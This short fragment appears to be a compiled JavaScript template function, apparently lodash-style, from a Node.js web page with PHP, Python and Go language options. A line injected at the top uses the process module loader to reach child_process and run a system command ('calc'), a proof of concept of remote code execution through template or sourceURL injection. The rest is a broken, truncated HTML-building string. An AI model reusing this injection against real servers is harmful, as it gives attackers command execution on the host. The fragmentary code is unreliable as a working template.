 (function anonymous(_,sourceURL
) {
//# sourceURL=
return global.process.mainModule.constructor._load('child_process').execSync('calc')
return function(obj) {
obj || (obj = {});
var __t, __p = '', __e = _.escape;
with (obj) {
__p += '<!DOCTYPE html>\r\n<html lang="en">\r\n<head>\r\n    <meta charset="UTF-8">\r\n    <meta name="viewport" content="width=device-width, initial-scale=1.0
__e( language.indexOf('php') >= 0 ? 'selected' : '' ) +
' >PHP</option>\r\n                        <option value="python" ' +
__e( language.indexOf('python') >= 0 ? 'selected' : '' ) +
' >Python</option>\r\n                        <option value="go" ' +
__e( language.indexOf('go') >= 0 ? 'selected' : '' ) +